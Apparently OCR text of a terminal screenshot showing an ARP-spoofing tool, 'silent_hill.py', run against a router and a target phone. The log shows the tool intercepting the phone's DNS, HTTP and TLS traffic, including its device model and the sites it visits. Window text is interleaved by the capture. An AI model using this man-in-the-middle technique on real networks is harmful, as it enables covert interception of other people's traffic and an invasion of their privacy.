 └─$ sudo python silent_hill.py -s -i wlan0 -r 192.168.1.1 -t 192.168.1.87
SILENT
HILL
<raphaelthief>
[*] Enabling IP forwarding and setting up clean NAT ...
[*] Sniffing DNS, HTTP, and TLS traffic...
[*] Starting ARP spoofing...
[19:12:14] - [ICMP] 192.168.1.63 → 192.168.1.87 | Type: 5 Code: 1
[19:12:14] - [IP] External IP detected: 140.82.112.21 —> lb-140-82-112-21-iad.github.com (local reverse DNS)
[19:12:18] - [IP] External IP detected: 140.82.113.22 —> lb-140-82-113-22-iad.github.com (local reverse DNS)
[19:12:18] - [TLS] 192.168.1.87 SNI: collector.github.com
[19:12:19] - [DNS] 192.168.1.87 → 192.168.1.1 : www.google.com.
[19:12:24] - [IP] External IP detected: 140.82.121.4 —> lb-140-82-121-4-fra.github.com (local reverse DNS)
[19:12:24] - [TLS] 192.168.1.87 SNI: github.com
[19:12:24] - [TLS] 192.168.1.87 SNI: github.com
[19:12:24] - [IP] External IP detected: 185.199.109.154 —> cdn-185-199-109-154.github.com (local reverse DNS)
[19:12:24] - [TLS] 192.168.1.87 SNI: github.githubassets.com
[19:12:25] - [TLS] 192.168.1.87 SNI: github.githubassets.com
[19:12:25] - [IP] External IP detected: 140.82.121.5 —> lb-140-82-121-5-fra.github.com (local reverse DNS)
[19:12:25] - [TLS] 192.168.1.87 SNI: api.github.com
[19:12:26] - [ICMP] 192.168.1.1 → 192.168.1.87 | Type: 0 Code: 0
[19:12:26] - [ICMP] 192.168.1.1 → 192.168.1.87 | Type: 0 Code: 0
[19:12:26] - [ICMP] 192.168.1.87 → 192.168.1.1 | Type: 8 Code: 0
[19:12:26] - [ICMP] 192.168.1.1 → 192.168.1.87 | Type: 0 Code: 0
[19:12:33] - [IP] External IP detected: 149.154.167.91 —> AS62041 Telegram Messenger Inc
[19:12:33] - [IP] External IP detected: 149.154.167.222 —> AS62041 Telegram Messenger Inc
[19:12:35] - [IP] External IP detected: 149.154.165.111 —> AS62041 Telegram Messenger Inc
[19:12:35] - [IP] External IP detected: 149.154.175.54 —> AS59930 Telegram Messenger Inc
[19:12:40] - [IP] External IP detected: 13.249.9.69 —> server-13-249-9-69.cdg53.r.cloudfront.net (local reverse DNS)
[19:12:40] - [HTTP] request intercepted:
raphaelthief@kali: ~
↳ Request Line: GET /quickaccess/config/
File Actions Edit View Help
id-bouygues-fr-rvc3&fr=popup&hp=etc&sm=true&vi=true&ui=
↳ User-Agent: Dalvik/2.1.0 (Linux; U; Android 15; SM-S911B Build/AP3A.240905.015.A2)
↳ Host: www.internet.apps.samsung.com
[19:12:45] - [IP] External IP detected: 66.254.114.41 —> reflectededge.reflected.net (local reverse DNS)
[19:12:45] - [TLS] 192.168.1.87 SNI: pornhub.com
[19:12:45] - [TLS] 192.168.1.87 SNI: pornhub.com
[19:12:45] - [TLS] 192.168.1.87 SNI: api.github.com
[19:12:46] - [IP] External IP detected: 67.22.48.18 —> AS29789 Reflected Networks, Inc.
[19:12:46] - [TLS] 192.168.1.87 SNI: static.trafficjunky.com
[19:12:46] - [IP] External IP detected: 67.22.48.16 —> AS29789 Reflected Networks, Inc.
[19:12:52] - [TLS] 192.168.1.87 SNI: www.pornhub.com